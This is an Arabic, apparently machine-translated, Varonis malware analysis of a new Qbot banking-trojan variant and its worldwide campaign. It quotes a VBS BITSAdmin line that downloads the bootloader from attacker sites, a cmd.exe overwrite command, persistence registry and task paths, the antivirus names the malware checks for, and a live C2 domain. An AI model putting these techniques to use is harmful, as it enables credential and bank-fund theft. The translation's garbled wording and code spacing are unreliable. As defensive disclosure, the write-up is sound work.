اكتشاف مجموعة أبحاث السلامة فارونيس والتحقيق

الهجوم السيبراني العالمي باستخدام سلالة جديدة من البرامج الضارة

توفير qbot. تستهدف الحملة الشركات الأمريكية بفاعلية ، لكنها ضربت شبكات في جميع أنحاء العالم - مع ضحايا من جميع أنحاء أوروبا وآسيا وروسيا وأمريكا الجنوبية - لسرقة المعلومات المالية السرية ، بما في ذلك بيانات اعتماد الحساب المصرفي.

أثناء التحليل ، قمنا بتحليل الكود الخاص بهذا الاختلاف في Qbot وحددنا مركز قيادة للتحكم في الهجوم العملي ، مما سمح لنا بتحديد مدى الإصابة. كشفت الملاحظات المباشرة لخادم C2 أن الآلاف من الضحايا في جميع أنحاء العالم يتعرضون للخطر بالفعل ويتم مراقبتهم بنشاط من قبل مجرمي الإنترنت. كشفت المعلومات الإضافية الموجودة على خادم C&C أيضًا عن آثار المشاركين المباشرين وراء هذه الحملة.

تم اكتشاف الهجوم في الأصل من قبل

Varonis DatAlert ، في أحد منا

عملاء أمريكا الشمالية. حذر Varonis DatAlert من تحميل البرامج المشبوهة ، والتحرك داخل محيط الأمان (الحركة الجانبية الداخلية) ، ونشاط الشبكة المشبوه.

يتعاون فريقنا حاليًا بنشاط مع السلطات التي تحقق في هذا الحادث وقد زودهم بمعلومات إضافية غير عامة. في هذه المقالة ، سوف نشارك المعلومات المسموح بها للإفصاح.

نسخة جديدة من البرمجيات الخبيثة المصرفية Qbot

استخدم مشغلو هذه الحملة الخبيثة إصدارًا جديدًا من Qbot ، وهو برنامج ضار مشهور ومتطور مصمم لسرقة بيانات اعتماد البنك. يستخدم Qbot طرقًا متقدمة لمكافحة التحليل ، وغالبًا ما تنأى بنفسها عن الكشف وتستخدم نواقل عدوى جديدة للمضي قدماً في تدابير الحماية المتاحة.

البرامج الضارة متعددة الأشكال وتغير نفسها باستمرار:

- إنها تخلق الملفات والمجلدات بأسماء عشوائية

- محمل التحديث الخاص به غالبا ما يتغير خادم C2

- يتغير برنامج تنزيل البرامج الضارة عندما يكون هناك اتصال إنترنت نشط (المزيد حول هذا لاحقًا)

تم تحديد Qbot (أو Qakbot) لأول مرة في عام 2009 وتطورت بشكل ملحوظ منذ ذلك الحين. يهدف بشكل أساسي إلى جمع البيانات من جلسات الإنترنت عبر الإنترنت والبيانات المتعلقة بالمواقع المالية. تسمح إمكانيات دودة الشبكة الخاصة بها بالانتشار عبر شبكة المؤسسة وإصابة الأنظمة الأخرى.

كشف

بدأ فريقنا تحقيقًا بعد اتصال العميل ، حيث حذر DatAlert الذي تم تنفيذه بالفعل من نشاط مشبوه في أنظمته. كشف التحقيق أنه ،

هناك جهاز كمبيوتر واحد على الأقل مصاب بالبرامج الضارة ، وتم تحديد محاولات الانتشار إلى خوادم الشبكة الأخرى.

تم استخراج عينة من الدودة وإرسالها لتحليلها إلى فريق البحث فارونيس. لم يتطابق هذا النمط مع أي تجزئات موجودة ، وكشف المزيد من الأبحاث أنه كان سلالة جديدة.

المرحلة الأولى: قطارة

اسم الملف: REQ_02132019b.doc.vbs

في الإصدارات السابقة من Qbot ، تم تشغيل ماكرو على كمبيوتر الضحية داخل مستند Word. أثناء التحقيق الذي أجريناه ، تم أيضًا اكتشاف ملف مضغوط بالامتداد .doc.vbs ، مما يشير إلى أن العدوى الأولية ربما تم تنفيذها من خلال

بريد إلكتروني للتصيّد ، تم منه إطلاق البرنامج النصي الضار VBS (Visual Basic Script).

بعد التنفيذ ، يحدد VBS إصدار نظام التشغيل الخاص بالجهاز الضار ويحاول اكتشاف برنامج مكافحة الفيروسات المثبت. يبحث البرنامج الضار عن الخطوط التالية: Defender ، Virus ، Antivirus ، Malw ، Trend ، Kaspersky ، Kav ، McAfee ، Symantec.

في الإصدار الجديد ، يستخدم البرنامج

الضار BITSAdmin لتنزيل أداة تحميل الإقلاع. هذا سلوك جديد ، حيث تم استخدام PowerShell في الإصدارات السابقة من البرامج الضارة.

يقوم BITSAdmin بتنزيل أداة تحميل التشغيل من أحد المواقع التالية:

وإليك رمز VBS لتنزيل أداة تحميل الإقلاع باستخدام BITSAdmin:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

المرحلة الثانية: للحصول على موطئ قدم وتأصيل الجذر في explorer.exe

اسم الملف: widgetcontrol.png

يحتوي محمل الإقلاع ، الذي يحتوي على نواة البرنامج الضار ، على العديد من الإصدارات ويتم تحديثه باستمرار حتى بعد التنفيذ. يعتمد الإصدار الذي تتلقاه الضحية عند الإصابة على معلمة

sp ، التي يتم فك تشفيرها في ملف VBS.



الميزة الخبيثة هي أن كل إصدار من محمل الإقلاع يتم توقيعه بشهادات رقمية مختلفة. تشير الشهادات الموثوقة عادةً إلى أن الملف موثوق به ، بينما تكون الملفات القابلة للتنفيذ غير الموقعة مشبوهة.

من المعروف أن Qbot يستخدم شهادات رقمية صالحة مزيفة أو مسروقة لاكتساب المصداقية وتجنب الاكتشاف في نظام التشغيل.

لقد قمنا بتنزيل جميع الإصدارات المتوفرة من أداة تحميل التشغيل (انظر مؤشرات التسوية أدناه) وقارننا الشهادات.

الشهادات المستخدمة من قبل البرامج الضارة:- أنظمة Saiitech المحدودة

- Ecdjb محدودة

- هيتيش باتل للاستشارات المحدودة

- Doorga محدودة

- انتينتيك المحدودة

- أوستك للاستشارات المحدودة

- IO Pro Limited

- Vercoe IT Ltd

- شركة ادابسام للاستشارات المحدودة

- SOVA CONSULTANCY LTD

مثال على أحد الشهادات:

تحديد

في البداية ، يقوم محمل الإقلاع بنسخ نفسه إلى٪ Appdata٪ \ Roaming \ {Random line} ثم يقوم بإنشاء ما يلي:

- تسجيل: يكتب نفسه إلى مفتاح تسجيل معروف للتنفيذ عند تسجيل دخول المستخدم:

HKEY_CURRENT_USER \ البرامج \ Microsoft \ Windows \ CurrentVersion \ Run - Task Scheduler: يتم إنشاء مهمة لإطلاق البرامج الضارة كل 5 ساعات من المسار أدناه

٪ Appdata٪ \ Roaming \ Microsoft \ {سلسلة عشوائية} - بدء التشغيل: ينشئ Qbot اختصارًا في دليل بدء التشغيل التلقائي لمستخدم بدء التشغيل

Explorer.exe المصابة

يبدأ أداة تحميل التشغيل عملية المستكشف explorer.exe ذات 32 بت ، ثم يقوم بإدخالها فيه.

الحمولات الرئيسية.

فيما يلي تفريغ لعملية explorer.exe مع تحميل الحمولة بالفعل كقطعة ذاكرة RWX:

بعد التنفيذ ، يقوم أداة تحميل التشغيل بالكتابة فوق الملف القابل للتنفيذ الأصلي باستخدام الإصدار 32 بت من calc.exe:

"C: \ Windows \ System32 \ cmd.exe" / c ping.exe-N 6 127.0.0.1 & اكتب "C: \ Windows \ System32 \ calc.exe"> C: \ Users \ {TKTKTK} \ Desktop \ 1 إكس

المرحلة الثالثة: التسلل بهدوء وسرقة الأموال



بعد إصلاحه في النظام ، تبدأ وحدة القوة الغاشمة في فرز كلمات المرور والحسابات عبر الشبكة. إذا تمكنت البرامج الضارة من اختراق حساب المجال ، فسيقوم بقراءة قائمة مستخدمي مجموعة Domain Users ويبدأ في الفرز بين هذه الحسابات. إذا تم اختراق الحساب المحلي ، تستخدم البرامج الضارة قائمة قياسية مُعدة مسبقًا للمستخدمين المحليين. تستخدم محاولات المصادقة NTLM و WNetAddConnection API.

لقد استخرجنا أسماء المستخدمين وكلمات المرور التي يستخدمها البرنامج الضار عند محاولة تكرارها من خلال الحسابات المحلية (

هنا ). يخفي برنامج ضار هذه القواميس من التحليل الثابت ، لكن يمكن استخراجها في وقت التشغيل.

صورة X32dbg explorer explorer.exe التي تحاول الاتصال بالكمبيوتر البعيد باستخدام مستخدم المسؤول وكلمة المرور 12345678:

احمل أموالك

الهدف الرئيسي من Qbot هو سرقة المال من ضحاياه. يستخدم عدة طرق لسرقة المعلومات المالية والمحاسبة وغيرها وإرسالها إلى خادم المهاجم:

- يقوم Keylogger - Qbot بالتقاط وإرسال كل ضغطة مفتاح يقوم الضحية بإدخالها وتنزيلها إلى المهاجم

- ملفات تعريف الارتباط / ملفات تعريف ارتباط الجلسة - يبحث Qbot عن بيانات الاعتماد المخزنة / ملفات تعريف الارتباط من المستعرضات ويرسلها إلى مهاجم

- التنصت على المكالمات الهاتفية - يتم تضمين الحمولة الخبيثة في جميع العمليات في النظام برمز يقوم باعتراض مكالمات واجهة برمجة التطبيقات (API) ويبحث عن خطوط مالية / مصرفية أو بيانات اعتماد أو ملفات تعريف ارتباط للجلسة من العملية وتحميلها إلى المهاجم.

يوضح الشكل أدناه أنه أثناء المصادقة على موقع البنك على الويب buisnessline.huntington.com ، يرسل البرنامج الضار بيانات طلبات POST وملفات تعريف ارتباط الجلسة إلى خادم C2 content.bigflimz.com:

داخل خادم مهاجم C2

على أحد مواقع المهاجمين ، تمكنا من العثور على ملفات السجل التي تحتوي على عناوين IP للضحايا ، ومعلومات حول نظام التشغيل وأسماء منتجات مكافحة الفيروسات. أظهر خادم C2 معلومات حول الهجمات السابقة ، بالإضافة إلى إصدارات إضافية من البرامج الضارة (جدول الإصدار في قسم Compromise Indicators أدناه).







قد تحتوي بعض النتائج على تكرارات ، ولكن فيما يلي أهم 10 دول ومنتجات مكافحة الفيروسات وأنظمة التشغيل الموجودة. ومن المعروف أيضًا أن ضحايا الهجوم كانوا منظمات مالية كبيرة في روسيا.

يتم تحميل جميع البيانات إلى

مستودع جيثب لدينا.

وجدنا 2،726 عناوين IP فريدة للضحايا. نظرًا لأن العديد من المؤسسات تستخدم ترجمة عنوان منفذ NAT ، والتي تحجب عناوين IP الداخلية ، وعدد الضحايا ،

ربما سيكون هناك الكثير.

الرقم: الضحايا حسب البلد

الرقم: الضحايا حسب البلد الرقم: الضحايا من قبل نظام التشغيل

الرقم: الضحايا من قبل نظام التشغيل الرقم: الضحايا عن طريق مكافحة الفيروسات المستخدمة

الرقم: الضحايا عن طريق مكافحة الفيروسات المستخدمةمؤشرات التسوية

يمكن الاطلاع على جميع مؤشرات التسوية على جيثب

هنا .

إصدارات Bootloaderقائمة كاملة ويمكن الاطلاع

هنا .